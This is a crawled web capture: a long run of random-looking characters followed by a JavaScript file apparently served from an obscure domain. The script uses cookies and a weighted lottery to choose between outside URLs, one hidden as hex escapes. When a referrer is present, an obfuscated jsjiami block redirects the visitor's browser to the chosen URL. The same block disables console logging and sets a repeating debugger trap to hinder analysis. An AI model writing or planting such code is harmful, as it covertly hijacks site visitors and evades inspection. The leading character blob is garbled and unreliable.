RIW~JNSB1E}isNNRyOiTfp6:;|+C9C{iWre:TERn]twrkyqOR_:hy-0L_UI-N+ruwI~u(eqCODfxE5K}qYE{KU_VxKzir]w6pxd&Q;NB)2rkI_1FuSQ|phVp~X%k%&xh7IW-0dOd^qwD:I{;Q;2ex6nUe^%6NzBERB9V]^:}DXSpIV{two4_-NyUIf]}-uO9x:fhx]@IDuSnr6O0WpytE0Why5&TEiAD@BFWwzUTJ%XEBB}-yuNS(o7|dk-@x+Sd_2h^d6+C|+VoIy~C%2x:kJN&K6o4A6p%pu07T6W{XqzOY2CR2X-{UDBEELnT|_%f;-X2|N~Wiu}})@hD}rzFC9VJCFu2trt:6)fDDz:]_pxCxKxr;U]qp4(0iu}(D}Kw+FtW^7d97}VWpiu7~ECiz6F/1{S;]rzr9rtJ1}S{D+2@iuO|&99Du01hd]XOptCEyAE@4whNUqC|^s9/TzzA:Bq|1OdEtTe_(ShW4]DyO-uV~+r_h1~I]T~^rd(YOOOifk^^r{-d}d%@4STE]NS5s{AwzfxI]V|id2dX6K:sN2ExzeX^{AU@9YSp%uQ1t-660q2&t^W2LWzA]k9q^+kLiiVR/x4+;nCp@u_(wsxBQU~q(0LFTfK~Ar]I6xAQrN:Ns:u)wh6qwRoShp+OOxI|rd0wQq-BN+upVU60CEqtA+kA@:u)4XtuiR}rs+C6EswBLLuR{DruW;+D6ftOdYLDUT%fB_U46R6uW{|1x}e-DhhhC-0T&_^n&21J5AEqS0-}V6n^)t(t7w6&xU:5;(6q0zDU|indd&E)@TCk/Kf@@SU7~+Nwr;L+&DN;C2W;2xpNTrr1%9u;ku/L~&QyYtrAFq~n&NErNW4OCiop}Io%5uWSuKKT{L|LxR~iR&BrK}WBYEdeuK5-y5rzJpDq{BL_UrWRdW]/Q(~uhEOpnwFu-IOd9etQ+tAkDt@Buwsop&5x~nUy~}io6~Fso5r(sFYyU:@0k]^(p:OWJ&Uu&UkWIJCopS}S@p&YVE@szLsdweWz-LTNiW~h/C02+AExt%JAuJ6nEWFuS}A6OD]9y/ffq0^O~CVTo@/]&K(X}AT46I%-dR-54B1LT;x(KzT9&}V@ypoSTJ@hCqi]R|7eR4-E9|Ip^/fV7~UCiVieWX/@{yL:DWIk]t0kI|C}BSK}]r1SLTUq0Ex4rB^VUC7pUCCWFp^peL^qJx@pOrrSwrJDXtyCJDz:zF{d@:ok+9NQVQDuV161~VL(WzxBY:x~2L|t&w|nhfuY]LI5o0B+h+;^ENFo:4NL:Yf2AqDXT%0N&}Ts)^uDpL%E^~R)U)fD-+Rk]9@Y4|;yxrq^1x&eYY]iqXA{KNOS_5Rwzy)hd%yKirX9ru6-KQ^Cn0VAzK:X7OVYT_)RK&/y9kYCf^~ySU;h}{WRw~Oz0y^{i-Vh-{i9|~2-DEn6Dk&)erqiQXS;dxTpukCWy|f%L)9kETE07r6t{CfYrxzD1I6^fUyw%w5/+7;^x:-49DKr}FsRur|O9~K-@}:]wpSU})5Ok)FnViFhI_5I@IqFIsL+I_N~spK(TV4BA{UWOW1oDqJ}wtJDs_]FI@uBqTxDA@5BqssN~69WTA+Wi-@pqoJOq)L-^XXBxYnniIip|tpBk9eB|W|NIw5OrDYosuW;heIo|/+~kk]UTSA+ufoBuVy+w^AQr^5RRN]q0qi0rutr9QfIAF60pt+A6u)z^hDE^1z{rzLArIB0VR7L~EVf6w%J-&Jnk1VuI)|qq/)ECI2(TFIop+uRxR&IA+V~kQ/+uhY(xY9J~I%f}~QorJ6NqYT-iVJBs;B]0seUhi;6qI2rARuUuOwQ/oX^e~DX6dW7qNoCJxuCVkz12I&uCz+TsYuqnxrhqfq/IirnRuVq_-Nr{r;xA(Y^YIB|6FeR7U9dIV]EJyr4CqQ)|z]D^BBVsEr]&WpV1r5B_BxsqN-eCuC4o+&t0WyVUrwpRW0kXUp)@prB1x]]XN~InE{&Ay]2]Bph7~)o]]I&JyIrVrrrIL^iof{]B(~zzB@04kE&(xE;9NIW|]FykixnSULf+xw^+u(^oFFKufB:rI4EryyI:-^/iIDB+yt6{~wqENEN^iu|KIU50NLoiEd/J~WJwLECiF]pUNBFw]EpkyzKJB1uF]rXehyrr;et;Bf}TyR&XWNTA]O|DSTxB7%9JF}wysJ9xS~C~Auf5p]IOtRCYrRrOECr;A+tLxuf4)2WrEIrh5TCuqCf4OpqEk~WA}:EpQ|-h12wAddV(FT7xTDrh_xquKIuLfqrL9piCX0q-ikr~xJ^ukurCUDtO(Spz7w)RdAxdFpxE}}&u}+6w-1Sn1EkE(AS1E|~D)~;N(&;^;pxE%@xo+]wWdh+zJux~&5+xkCA7~Eywn}&X+];XXpp&Vur1Kq|Eon|TKqyOepYy~Uf(SoqAA5qI}pq-B]E~)|r-AttxsCqkU2qfBOUf-1NA-K7:2u2kU4--B)299R2fLJuuSTS-6-;WRU|1SA~C|hywtn2Rr~9d@+U_f4/n4-Q0soVSs/%E2/@UsDzzwBrK9/zn2T@4O9KUpd-2-]FSA%nIo]Nd]UoVCn-prVWS4Cir}AkW&:xdW6zKW6idW^dKWqiiDWBr9FzUr~(V-9xdW4zKW4idWsdKWs6Kr;ppr)BIo-^JAzd9f:h2-]RVXtywz;yW4NKd9Nx-s66K+NxdU~zKUi6KeqUrWL:nOX6K+UTdUfKKUYx:-rdpW1xDwSEso%kBAdriySu+}pWx2yE+4_}CWfz~9;V+n&6dU1:KU1TKfh(IrzpDnA6z)qup9_kKdE6d:W:K:tVuIUy+D:(IK-foszOz)-W:-B_-7]FB(FDr+0K-nS%u9)@Kd6i/@:J^6J0wOrxWrrxkEIxx;:pRLBwTxdC0^:F@_:FSLTCOLuuTyrR2F0x-uk@rW:IU:5t~Y6(hJ:fp6:OV:Aw2;:4I^_02_:_WSrxLk:5566LRLBETx:_Y__sp^_F)Lrwzyu0XpxSF^OxYWVdshdD-pLD-^:RhJNf;-Y2}^^Ot:_0K__%{6_+q6^pF6OK+WrxzrrudzFE(6_wh_Xxy^4wIFko-SxnV:Y_2LyQ:V_I5_^1D^_{T^FD)^69I6k|;:(4e^Ns6x:z@kXzY^Js|q6/I^_U9pipV:Xr5:JuVWrE9;To_ipreEwewFee+pRQuL7IS^)~C:)IC6UJ4LVo~L+(;e{y0i)F0~5F}EJF}AzF0Yo+N7IuC&xF9s~F0~oy@]5F07:6)NuWypikOfU]}D+x4/dLR+n5A~JE5D-JO]4tNRSeLiKh(BtORK:LTEW:J9t9oxnEuq4]h)6f@QA7_wu_o45_o0+_nE5_nw)_9(hW&WRt_+xhfs|WLrn5A2p_KWJ_A^6f~y|FREnLf]Weo)z_T&n:AUnw1x)EfhTEr6wE1fn|1_+_DxWEOx:r4r+L4]+r4h+X{VWJuxI;uxwX{pWr{ToX{}:r{F)y(DOW{^U5{}:U{T:X{qtrQ2)XQS-XuW|XQSWrrUwX%dWXrd6X%)zXu)|X%LzX%6dr/zK:%V-JQ:t/1/2x1K5Tt{9K5D+(rrrXhz5;)/4_tD9D)DzX::5%t{]^p;sk55zxRK1YBsV-2f}:)NoxU{7;K/WO:VwUz|I@:&;@t_FVBA%@9YW61hJI)p_1{rL11S@]T00qw_e:pIiS4&((R%fzD;(xi_C@95+y6_5:K:ek)(KBLE;B1y6k:pIt)_EYh;4_tS+B1w@fp%}i(7wT)pU(KDe))^Wd)Rp&t/+dk7)61RS1)/y%tD~Su0(SruS25RS5)/d:(71dy7^T5/iV)/2^LI91{~{C(xwwtRR2K~52)/D^(re150WI)es%yIWpLrWCrrNe{6I5(SW{xh]/~KX@}|:0:}Tnd1ri/K_]|^6R0^_Q:6R9y;_Czw9h/LIz-{pd5trzt@1^DXrFiK1q42wqAF^o|kIE7eukEEreUDBr9W{Rk4e;9L/2:F0~2KKnI2y~~0OiNDI|W495~2E@o@1]T^oEo@n@|9E@Aor-Sse;4XEn24e%)^{f2@{)/TLh+@{Kk/Wf0sy71491r2W%5T{SIsWp{K/QCJX@0Cy711yxz/Wr:@O/k4r/i4WqN1r&r1rrV{{EDKDy4yTXUXwk(2uf2&zhYzOW}@2++CkeESC6^5Id}wW_:/~zRsu(09xoVWr|qT^Az&NNx@ST7Kn-k5E^esy0|4y}L/WW&4Nw)r(%0iKXd2ysd/N~A//Rr}%reY]_~WQ4;Ay}OA:}ez;Rk5e4QS5-udhwIkY}Iz/4I;eRQJ:X{X-Reh;r%%:494y0+r{:kf_RV:FXWqXTWCNTI5F}+EFT//KXI~uLut{|;6hhJVWtsqO:h|Wh29dD(u+zz:_TiWQ0{UR0Ud(uLt+0UF%T45dO9qxr|+(Ju7xDy6N4wn(@yA;r5:z_iDRRK5-@1]t4TEODd+(Jo~1})&e41EdDfXw@1xn}r]/RIqCrQA-};(_}ALL4;O(}%A5r;B+EuS~Xk-Y};Je}I+{}V:LXI)7}W/N}rpe0AUe}/CU0rD/DeTNT&Q%}Wpf@-tL_EXyOu~h@~^FDz|f@kus/z)}x~{O@d)yxQiF)F^V2Qxn5QOw4{_&Ky_-Vp9NwTp&IF;C%(E@7N:xB1hEe(|i7z0QI;ySxf&_&E&7I)_4_qI-r{Wf9(|f1Yk/XfCA7DerVfsE7Q/;:{szX{Vf9hr)rLsI4)Rq&f4}CQ4}Xf414(sfw{O09f96tF}{X(S|5FBt&FUr2LXQxf++2(XBO~rtrfT61:sD5Q5DTF:-zn{FrfhNtQ_xiQ9//f0J)5pD|_E55(^(7_;)iNpRrN49)QkS2{Q^fo}NC@Jo/NYL_:TU4~u+)(n4/Q;ud{&-OQ-fXYWJ&yDJyf-F&NAd2{d~XF7CdK~FtJEu&%O15)}2|Q-{C/1z|/4y{XspQ2/(x:1Yi;s+uO1fKYsErx4xhd1hx:E;qu:XksC59)2~DoJB&I)-|^/w+^t^Ut%ntx/6dosz)LKYy)zK}D77Us&SR@1i](Su{CsW{9kB]-u:9R4UW+R{@k4:6y/:6f{Y7DCYSET{(dsJTB/O{IDrx;keoRCEfW/Y^0/eo^2AdKs;ItsIS%1yx74f-@4LY2sJK54YLYs(/N4iiSsYL01-Wi1UR9WQ{d@T{K25RYiTE~Ap46_DWBsysw|_R1/+tJ1StK1WFU1UNS&DN~0uy5Tn{e4pR2/)O;J{s97dSB|DoT(e;e&ksr%o0t16hC4_nQ14+zLi494;Kd/{5:YXofkFXQ^oXX9eE:{-4}zeR%IK{J/_ofONKSQ(XYF(XSV(QD)yK:XQXY|XTVR_0DU%QDo70hXNO7uNW4q/:F7eKqD{C2I+1Or{_uKuDT+_nwA/_T~L1tK_nUF;DiT_^h;9y5h44FEL1@O9TsYd{q6XJ^z_o)xQJ0V/oJoJ0oEd{@-ET4Lz:@rX{D)-1(SLKfU%XppXW(y%1VW{}JoXX9F{4I&NQX/N1Sz_Q+rf{9]7sICy{Y47Te/f%+d(K(wL{_&FoF-fWnVQLs|7qe9pDe{R(xkL%7n;n]I]%TuY1TXLTT_7Tonn{TOY/46dok7}JrfCuo%7uy^e0JxE@Q]_;d^:|LzwXf1y_;tn%uDh(oS6Vosxhdt:::Jpq&xEFiRr0%rt0/p{yxOfE9K~s|rzB4x&Sx-A-yOe:WEy+N57;n1W)wByWhe9-ISK50op}rf]%D%70Y-z-hWzh)556wspu;efVxxY2prxokkC6%;6ODi]ud~Np(s;nEz]JI/S+iSq|I]Jr(-:zTL]~DAO~rprh%II]9pr7rxR~rr-r9D+Krrr]/%r2C^~J2^6du^55X2rL4s~Fss6_1s4X/{xp(EpLkO/WJ9t+)w:70z6OoUud5Q6LfLXFY^ytK_]ttJXeKt~diq@1s/xo7enFy;CoX91e1K7L7Okxpoi]|RzrhO:tCW@;zruFCn;BqUUDuVz&^nTf2S{uw^;7JzV^J4Vh:z_L5d-I9Dx_L1i}F5Yo_):1Xt@%eD/uDLeEE1/9TySKED/y4LsI4yE74f|yTFCU@6eEsfre+p))o%iQE{/BKf|x+D{tn7wRJf&pRFrODT|k{X4Q27I7JuS)TE@d6p6R/xq(zzhdIu9x5_2t}DWhDoL-nQh|Q%T)FRd~~kB(i7Wy_W7@Xe{+U97IDU@iykN__&UT^w~X+T]~Yi^4J{{^+DSd|9Ye-p:&eny:e)zeuEL|~S%Eo5^0:qBh|0FENd9J:FYX;1WK]BLxpp;~-N;:q(k_@1JJ~D/W&B_s)C_()X/yF(X&tFK{+{DTkNVs(N:/R]|-WVToLAVo%9Wkf6^&LYetqTE0dkrUL%7k&|%tNhTu{_C|]R]/hWIBFVF/:qft57zKf54-6Ayrdk@1Q4C(tp6O{S0(k@1WRUe7eFKxrx4q09F~)rL~YYwO@9(fqnTQ%K/FsLN/7DJnzDsdWFxt&1{W7r0rrd6(2f{prpIE1ey|-qowp&yrEBpIrIrIVExr7pp@}N)/NwAUAoyxx2DIW&o+AF69)uuU:;EJorw@roB)hSh9hs%JW%z+S@R9]OOLwp+-6isk_+%wyFUOoo0on:pC]TX_KzyY}]V&@oQE^:~6SB6VOi+si|dUuVW^;6^q]FyRT;iBV]:u04JUf:2qSqfKzV-I-W-nnJqrUWB&^^TiKAK)(edp@qFR}L2w2wsd:V(y91]EonKrFOu22OEV;hd+)4&oJKkyQ_22OOD@^hFnUS-:d|1qIV:JOUi;FY^2OW-:K:hJ(Jeh:dIV_^i:p+)+KJK5X^:JJ5tdxATFLez9dn}X1p:2Yf4IK6_VI%-E1tu6QO5L^(O_^KT_4OoU+]|x~OXSSt]0V6FF2O~:^@i4sSO+)5hNCSX_FUuVY%K;qd1515LA:pXXFDn@k;V{QE:@+)o/pL^XC{R}%@%yxToOnyrr-D:&q7W6Xz9x6p5L{Wq9|OTCXR)7kNXukV_{+(yNfn47^pVsz1z]qxtz{(SFAS^6hTTt6kq}6VW)(1D7DsR46x|)X9;x+-){{sJuVCS0_4;Errr1

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2004
content:
var url='https://www.vlanuiq.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

